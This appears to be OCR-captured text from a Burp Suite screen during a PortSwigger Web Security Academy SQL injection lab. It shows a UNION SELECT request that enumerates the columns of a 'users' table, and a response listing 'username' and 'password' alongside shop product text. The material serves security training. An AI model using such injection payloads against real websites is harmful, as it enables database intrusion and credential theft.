 Burp Suite Professional v2023.3-19417 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
ORDER BY × UNION SELECT × Column Type × DB Version × Tables × Users Columns × +
Send Cancel < > Target: https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+SELECT+column_name,null+FROM+information_schema.columns+WHERE+table_name='users'-- HTTP/2
2 Host: 0a02006404d40c9dc133ea55001700fa.web-security-academy.net
Search... 0 matches
Response
Pretty Raw Hex Render \n
76 <tr>
77 <th>
password
</th>
78 </tr>
79 <tr>
80 <th>
Pest Control Umbrella
</th>
81 <td>
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to
just any umbrellas though, they have to be long, pointy ones.
82 It is very hard these days to get hold of an umbrella that isn&apos;t collapsible, these will not work as pest control.
So, we decided to start designing and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that
will do the job. We have all copyright on these brollies and no other companies are allowed to remotely hint that their
umbrellas can be used to rid yourself of those pesky pests.
83 Never knowingly undersold we guarantee a price match on any other form of pest control, but not if you use a different
umbrella for the job.
84 Easy to use, just pop under your arm, pointy end facing behind you and watch the creatures follow your lead. By
purchasing this highly effective product you will be well on your way to starting up your own pest control business, a
little investment now will pay great dividends in the future for you and your family.
</td>
85 </tr>
86 <tr>
87 <th>
username
</th>
Search... 0 matches
Inspector
Selection 8 (0x8)
Selected text
username
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3